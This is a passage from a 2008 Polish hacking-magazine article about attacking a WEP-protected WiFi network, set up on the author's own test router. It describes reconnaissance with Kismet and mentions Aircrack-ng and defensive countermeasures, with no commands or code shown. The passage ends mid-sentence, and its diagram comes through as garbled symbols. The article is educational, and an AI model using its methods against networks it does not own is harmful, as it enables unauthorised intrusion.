



Schemat ataku

Postaram się przedstawić schemat ataku na

algorytm WEP w możliwie prosty sposób.

Wykorzystam do tego celu

schemat zamieszczony w serwisie

www.wirelessdefence.org, który przetłumaczyłem

na potrzeby tego artykułu za zgodą

administratora wspomnianego serwisu – Matta

Byrne'a.

Schemat ten jest bardzo typowy dla

przypadku ataku na sieć zabezpieczoną

przy pomocy WEP. Jak widać na Rysunku 1.

Stopień trudności

Hakowanie

WiFi

W obecnych czasach sieci bezprzewodowe są tak popularne

że praktycznie w każdym skupisku ludzkim można je znaleźć.W

miastach oraz na wsiach ludzie korzystają z przeróżnego rodzaju

sieci w tym także bezprzewodowych. Łączność radiowa pomiędzy

komputerami jest bardzo użytecznym i wygodnym rozwiązaniem

lecz czy wystarczająco bezpiecznym?

21

HAKIN9

SCHEMAT ATAKU NA WEP

4/2008

schemat działania atakującego jest

nieskomplikowany.

Opisując poszczególne etapy ataku,

postaram się przedstawić potencjalne

możliwości przeciwdziałania takim

praktykom.

Na potrzeby niniejszego artykułu

stworzyłem sieć testową opartą o punkt

dostępowy w postaci routera WAP54G

firmy Linksys oraz kartę klienta sieci GN-

WBKG firmy Gigabyte. Ataku dokonywałem

za pomocą komputera wyposażonego

w kartę EW-7318USg firmy Edimax przy

wykorzystaniu programu Aircrack-ng w

wersji 0.9.1.

W konfiguracji routera znalazło

się 10-znakowe hasło WEP w wersji

64-bit (89402aab1c), brak jest tabeli

dopuszczalnych adresów MAC

(gdyż często spotyka się właśnie

takie konfiguracje), zostało włączone

rozgłaszanie ESSID – testap, oraz

zdefiniowany kanał pracy 11. Tryb pracy

routera to Infrastruktura.

Pierwszą fazą ataku jest nasłuch

sieci bezprzewodowych, który prowadzi

do ustalenia, jakiego rodzaju sieci

znajdują się w zasięgu atakującego.

Przy wykorzystaniu odpowiednich kart

sieciowych z możliwością podłączenia

zewnętrznych anten kierunkowych

o dużym zysku, nasłuch może być

prowadzony na bardzo duże odległości,

dochodzące nawet do kilku kilometrów.



Do nasłuchiwania sieci używałem

graficznej wersji dobrze znanego

programu Kismet. Gkismet – bo tak

nazywa się wersja graficzna – nie

jest bardziej funkcjonalna niż wersja

pracująca w konsoli.

Jak widać na Rysunku 2. program

odnalazł mój punkt dostępowy testap

oraz jego BSSID, odczytał maksymalny

transfer, kanał pracy, tryb pracy AP,

szyfrowanie WEP – czyli całkiem sporo

informacji zaledwie po krótkiej chwili

działania programu. Od pierwszej fazy

ataku zależy bardzo wiele, zatem należy

wykonywać ją z dużą dokładnością i

starannością.

W tym momencie należy zauważyć

że administrator sieci bezprzewodowej

może uniknąć wykrycia jego sieci jeśli

ograniczy moc urządzeń radiowych do

niezbędnego minimum pozwalającego na

korzystanie z tej sieci oraz zastosuje anteny



Rysunek 1.

Schemat ataku na WEP

�����������������

��������������

��������������������������������������

��������������

���

���

�����������������

�����������������

����

������������

������������

�������������

������

���

���

������������

�������������

��������

�����������

�����������

������

���

���

��������������

���������������

���������������

�������

�����������

��������������

���

���

������������

�������������

����������������

��������

��������������

��������������